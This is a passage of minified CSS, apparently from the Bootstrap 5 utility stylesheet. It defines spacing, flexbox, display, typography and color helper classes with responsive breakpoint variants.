argin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bo